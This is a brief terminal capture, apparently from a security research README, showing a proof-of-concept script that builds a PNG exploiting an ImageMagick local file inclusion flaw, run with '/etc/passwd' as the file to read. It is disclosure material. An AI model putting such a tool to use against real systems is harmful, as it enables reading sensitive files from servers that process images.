 ❯ python3 generate.py
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
usage: generate.py [-h] -f LFILE -o OUTPUT
generate.py: error: the following arguments are required: -f/--lfile, -o/--output
❯ python3 generate.py -f "/etc/passwd" -o exploit.png
[>] ImageMagick LFI PoC - by Sybil Scan Research <research@sybilscan.com>
[>] Generating Blank PNG
[>] Blank PNG generated
[>] Placing Payload to read /etc/passwd
[>] PoC PNG generated > exploit.png